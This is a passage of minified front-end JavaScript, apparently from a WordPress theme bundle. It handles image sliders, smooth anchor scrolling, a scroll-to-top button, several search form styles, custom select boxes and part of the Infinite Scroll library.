t.gid&&(t.gid=parseInt(t.gid,10)),t}();e.pid&&e.gid&&c(e.pid,n[e.gid-1],!0,!0)}),this.start()}},{"../../constants":1}],19:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"flickity",void 0),i(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");n.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!o.DOM.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});n.flickity.push(t)})}),this.start()}},{"../../constants":1}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants"),r=e("../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"]), a.sidr-class-menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",l(o,s))})}}),s.set(this,{writable:!0,value:function(e){var t,n=e.currentTarget;n.classList.contains("omw-open-modal")||n.classList.contains("opl-link")||n.parentNode.classList.contains("omw-open-modal")||n.parentNode.classList.contains("opl-link")||n.parentNode.parentNode.parentNode.classList.contains("omw-open-modal")||(n=(t=n.getAttribute("href")).substring(t.indexOf("#")).slice(1),t=document.querySelector("#".concat(n)),""!=n&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,r.offset)(t).top-l(o,c).call(o)-l(o,u).call(o)-l(o,d).call(o),i.DOM.html.scrollTo({top:t,behavior:"smooth"}),i.DOM.body.scrollTo({top:t,behavior:"smooth"})))}}),c.set(this,{writable:!0,value:function(){return i.DOM.WPAdminbar?i.DOM.WPAdminbar.offsetHeight:0}}),u.set(this,{writable:!0,value:function(){return i.DOM.header.topbarWrapper&&i.DOM.header.topbarWrapper.classList.contains("top-bar-sticky")?i.DOM.header.topbarWrapper.offsetHeight:0}}),d.set(this,{writable:!0,value:function(){var e,t=0;return!i.DOM.header.site&&document.querySelector(".elementor-sticky")?80:(i.DOM.header.site.classList.contains("fixed-scroll")&&(t=i.DOM.header.site.offsetHeight),i.DOM.header.site.classList.contains("medium-header")?(e=i.DOM.header.site.querySelector(".bottom-header-wrap")).classList.contains("fixed-scroll")?e.offsetHeight:document.querySelector(".is-sticky #site-header-inner")?document.querySelector(".is-sticky #site-header-inner").offsetHeight:0:t)}}),i.DOM.body.classList.contains("single-product")||i.DOM.body.classList.contains("no-local-scroll")||l(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],21:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants"),i=e("../../lib/utils");function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap,a=new WeakMap,s=new WeakMap,c=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){}}),a.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",r(t,s)),null!==(e=o.DOM.scroll.scrollTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTopSlash)&&void 0!==e&&e.addEventListener("click",r(t,c))}}),s.set(this,{writable:!0,value:function(e){o.DOM.scroll.scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeIn)(o.DOM.scroll.scrollTop):"none"!==window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeOut)(o.DOM.scroll.scrollTop))}}),c.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;o.DOM.html.scrollTo({top:0,behavior:"smooth"}),o.DOM.body.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),r(this,l).call(this),r(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],22:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants"),l=o(e("./search/drop-down")),a=o(e("./search/header-replace")),s=o(e("./search/mobile-search-icon")),c=o(e("./search/overlay"));function o(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,f=new WeakMap,p=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(n="mobileOverlayInput")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,d.set(this,{writable:!0,value:function(){var e;i.dropDown=new l.default,i.headerReplace=new a.default,i.overlay=new c.default,i.mobileSearchIcon=new s.default,i.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.value&&i.mobileOverlayInput.closest("form").classList.add("search-filled")}}),f.set(this,{writable:!0,value:function(){var e;r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",u(i,p)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",u(i,p))}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",u(i,p)),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",u(i,p))}}),p.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),u(this,d).call(this),u(this,f).call(this)}},{"../../constants":1,"./search/drop-down":24,"./search/header-replace":25,"./search/mobile-search-icon":26,"./search/overlay":27}],23:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(e,t){var n=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(n=n||600)&&setTimeout(function(){e.querySelector(t).focus()},n)},(n="focus")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o}},{}],24:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.dropDown.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),document.addEventListener("click",f(u(n),v))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.dropDown,e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),n.focus(t,"input.field")}}),v.set(u(n),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=r.DOM.search.dropDown.form)&&void 0!==e&&e.classList.remove("show"),null===(e=r.DOM.search.dropDown.toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],25:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.headerReplace.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),null!==(e=r.DOM.search.headerReplace.closeBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),v)),document.addEventListener("click",f(u(n),m))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.headerReplace.form;t.classList.toggle("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.toggle("hide"),r.DOM.header.topRightSide.classList.toggle("hide")):(r.DOM.menu.nav.classList.contains("hide")||(r.DOM.menu.main.style.minWidth="370px"),r.DOM.menu.nav.classList.toggle("hide"),t.style.maxWidth=(null===(e=document.querySelector("#site-navigation > ul.dropdown-menu"))||void 0===e?void 0:e.offsetWidth)+60+"px"),n.focus(t,'input[type="search"]')}}),v.set(u(n),{writable:!0,value:function(e){e.preventDefault(),r.DOM.search.headerReplace.form.classList.remove("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.remove("hide"),r.DOM.header.topRightSide.classList.remove("hide")):(r.DOM.menu.nav.classList.remove("hide"),setTimeout(function(){r.DOM.menu.main.style.minWidth=""},250))}}),m.set(u(n),{writable:!0,value:function(e){var t;e.target.closest("#searchform-header-replace.show")||(null===(e=r.DOM.search.headerReplace)||void 0===e||null!==(e=e.form)&&void 0!==e&&e.classList.remove("show"),f(u(n),y).call(u(n))?(null!==(t=r.DOM.header.topLeftSide)&&void 0!==t&&t.classList.remove("hide"),null!==(t=r.DOM.header.topRightSide)&&void 0!==t&&t.classList.remove("hide")):null!==(t=r.DOM.menu.nav)&&void 0!==t&&t.classList.remove("hide"))}}),y.set(u(n),{writable:!0,value:function(){var e;return null===(e=r.DOM.header.site)||void 0===e?void 0:e.classList.contains("top-header")}}),"header_replace"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],26:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,v(e,t,"set"),n),n}function h(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,v(e,t,"get"))}function v(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap,S=new WeakMap,M=new WeakMap,O=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),m.set(d(t),{writable:!0,value:void 0}),y.set(d(t),{writable:!0,value:function(){p(d(t),m,{dropdownSearchIcon:document.querySelector(".search-icon-dropdown"),dropdownSearchForm:document.querySelector(".search-style-dropdown"),overlaySearch:document.querySelector(".search-style-overlay"),overlaySearchIcon:document.querySelector(".search-icon-overlay"),overlaySearchCloseIcon:document.querySelector(".search-style-overlay .search-overlay-close"),html:document.querySelector("html")})}}),g.set(d(t),{writable:!0,value:function(){var e;"drop_down"===r.options.mobileMenuSearchStyle?(null!==(e=h(d(t),m).dropdownSearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),w)),document.addEventListener("click",h(d(t),O))):"overlay"===r.options.mobileMenuSearchStyle&&(null!==(e=h(d(t),m).overlaySearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),b)),null!==(e=h(d(t),m).overlaySearchCloseIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),S)),null!==(e=h(d(t),m).overlaySearch)&&void 0!==e&&e.addEventListener("click",h(d(t),M)))}}),w.set(d(t),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),h(d(t),m).dropdownSearchForm.classList.toggle("show"),h(d(t),m).dropdownSearchIcon.classList.toggle("active"),t.focus(h(d(t),m).dropdownSearchForm.querySelector("form"),"input.field")}}),b.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.add("active"),(0,l.fadeIn)(h(d(t),m).overlaySearch),t.focus(h(d(t),m).overlaySearch.querySelector("form"),"input.mobile-search-overlay-input"),setTimeout(function(){h(d(t),m).html.style.overflow="hidden"},400)}}),S.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.remove("active"),(0,l.fadeOut)(h(d(t),m).overlaySearch),setTimeout(function(){h(d(t),m).html.style.overflow="visible"},400)}}),M.set(d(t),{writable:!0,value:function(e){h(d(t),m).overlaySearch.querySelector("input").focus()}}),O.set(d(t),{writable:!0,value:function(e){e.target.closest("#icon-searchform-dropdown.show")||(h(d(t),m).dropdownSearchIcon.classList.remove("active"),h(d(t),m).dropdownSearchForm.classList.remove("show"))}}),"disabled"===r.options.mobileMenuSearchStyle?u(t):(h(d(t),y).call(d(t)),h(d(t),g).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],27:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var h=new WeakMap,v=new WeakMap,m=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),h.set(d(t),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.overlay.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),v)),null!==(e=r.DOM.search.overlay.closeBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),m))}}),v.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.add("active"),(0,l.fadeIn)(e),t.focus(e,'input[type="search"]'),setTimeout(function(){r.DOM.html.style.overflow="hidden"},400)}}),m.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.remove("active"),(0,l.fadeOut)(e),setTimeout(function(){r.DOM.html.style.overflow="visible"},400)}}),"overlay"!==r.options.menuSearchStyle?u(t):(p(d(t),h).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],28:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants");function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){r.DOM.selectTags.forEach(function(e){l(i,s,e),a(i,s).insertAdjacentHTML("afterend",'<span class="theme-select '.concat(a(i,s).classList,'">\n                    <span class="theme-selectInner">\n                        ').concat(a(i,s).options[a(i,s).selectedIndex].text,"\n                    </span>\n                </span>")),a(i,s).classList.add("hasCustomSelect"),a(i,u).call(i),a(i,d).call(i)})}}),u.set(this,{writable:!0,value:function(){a(i,s).style.opacity=0,a(i,s).style.position="absolute",a(i,s).style.height="34px",a(i,s).style.fontSize="13px",a(i,s).style.appearance="menulist-button",a(i,s).nextSibling.style.display="inline-block",a(i,s).nextSibling.firstElementChild.style.display="inline-block"}}),d.set(this,{writable:!0,value:function(){a(i,s).addEventListener("mouseenter",a(i,f)),a(i,s).addEventListener("mouseleave",a(i,p)),a(i,s).addEventListener("change",i.onChange)}}),f.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),p.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),o=function(e){e=e.currentTarget;e.nextSibling.innerHTML=e.options[e.selectedIndex].text},(n="onChange")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,h.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",a(i,v)),window.addEventListener("resize",a(i,v))}}),v.set(this,{writable:!0,value:function(e){r.DOM.selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),a(this,c).call(this),a(this,h).call(this)}},{"../../constants":1}],29:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=m(e("./components/select")),i=m(e("./components/header")),r=m(e("./components/menu")),l=m(e("./components/mobile-menu")),a=m(e("./components/search")),s=m(e("./components/footer")),c=m(e("./components/blog-masonry")),u=m(e("./components/scroll-top")),d=m(e("./components/scroll-effect")),f=m(e("./components/equal-height-elements")),p=m(e("./components/ow-infinite-scroll")),h=m(e("./components/ow-slider")),v=m(e("./components/ow-lightbox"));function m(e){return e&&e.__esModule?e:{default:e}}function y(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var g=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),g.set(this,{writable:!0,value:function(){t.select=new o.default,t.header=new i.default,t.menu=new r.default,t.mobileMenu=new l.default,t.search=new a.default,t.footer=new s.default,t.blogMasonry=new c.default,t.scrollTop=new u.default,t.scrollEffect=new d.default,t.equalHeightElements=new f.default,t.owLightbox=new v.default,t.owSlider=new h.default,document.addEventListener("DOMContentLoaded",function(){t.owInfiniteScroll=new p.default})}}),y(this,g).call(this)}},{"./components/blog-masonry":5,"./components/equal-height-elements":6,"./components/footer":7,"./components/header":8,"./components/menu":10,"./components/mobile-menu":13,"./components/ow-infinite-scroll":17,"./components/ow-lightbox":18,"./components/ow-slider":19,"./components/scroll-effect":20,"./components/scroll-top":21,"./components/search":22,"./components/select":28}],30:[function(e,t,n){var o,i;o=window,i=function(e,t,n){class o{constructor(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}onClick(e){e.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return t.create.button=function(){var e=n.getQueryElement(this.options.button);e&&(this.button=new o(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},t.Button=o,t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],31:[function(e,t,n){var o,i;o=window,i=function(t,e,o){let i=t.jQuery,r={};function l(t,n){var e=o.getQueryElement(t);if(e){if((t=e).infiniteScrollGUID){let e=r[t.infiniteScrollGUID];return e.option(n),e}this.element=t,this.options={...l.defaults},this.option(n),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(e||t))}l.defaults={},l.create={},l.destroy={};let n=l.prototype;Object.assign(n,e.prototype);let a=0;n.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,(r[e]=this).pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),l.create)l.create[t].call(this);else console.error("Disabling InfiniteScroll")},n.option=function(e){Object.assign(this.options,e)},n.callOnInit=function(){let e=this.options.onInit;e&&e.call(this,this)},n.dispatchEvent=function(n,o,e){this.log(n,e);var t=o?[o].concat(e):e;if(this.emitEvent(n,t),i&&this.$element){let t=n+=".infiniteScroll";if(o){let e=i.Event(o);e.type=n,t=e}this.$element.trigger(t,e)}};let s={initialized:e=>`on ${e}`,request:e=>`URL: ${e}`,load:(e,t)=>`${e.title||""}. URL: ${t}`,error:(e,t)=>`${e}. URL: ${t}`,append:(e,t,n)=>`${n.length} items. URL: ${t}`,last:(e,t)=>`URL: ${t}`,history:(e,t)=>`URL: ${t}`,pageIndex:function(e,t){return`current page determined to be: ${e} from ${t}`}};n.log=function(n,o){if(this.options.debug){let e=`[InfiniteScroll] ${n}`,t=s[n];t&&(e+=". "+t.apply(this,o)),console.log(e)}},n.updateMeasurements=function(){this.windowHeight=t.innerHeight;var e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},n.updateScroller=function(){var e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:o.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},n.updateGetPath=function(){let e=this.options.path;var t;e?"function"!=(t=typeof e)?"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e):this.getPath=e:console.error(`InfiniteScroll path option required. Set as: ${e}`)},n.updateGetPathTemplate=function(t){this.getPath=()=>{var e=this.pageIndex+1;return t.replace("{{#}}",e)};var e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),e=new RegExp(e),e=location.href.match(e);e&&(this.pageIndex=parseInt(e[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let c=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],u=l.getPathParts=function(e){if(e)for(var t of c){var n=e.match(t);if(n){var[,o,t,n]=n;return{begin:o,index:t,end:n}}}};n.updateGetPathSelector=function(e){let t=document.querySelector(e);if(t){var n=t.getAttribute("href"),o=u(n);if(o){let{begin:e,index:t,end:n}=o;this.isPathSelector=!0,this.getPath=()=>e+(this.pageIndex+1)+n,this.pageIndex=parseInt(t,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])}else console.error(`InfiniteScroll unable to parse next link href: ${n}`)}else console.error(`Bad InfiniteScroll path option. Next link not found: ${e}`)},n.updateGetAbsolutePath=function(){let n=this.getPath();if(n.match(/^http/)||n.match(/^\//))this.getAbsolutePath=this.getPath;else{let{pathname:e}=location;var o=n.match(/^\?/),i=e.substring(0,e.lastIndexOf("/"));let t=o?e:i+"/";this.getAbsolutePath=()=>t+this.getPath()}},l.create.hideNav=function(){let e=o.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},l.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},n.destroy=function(){for(var e in this.allOff(),l.destroy)l.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete 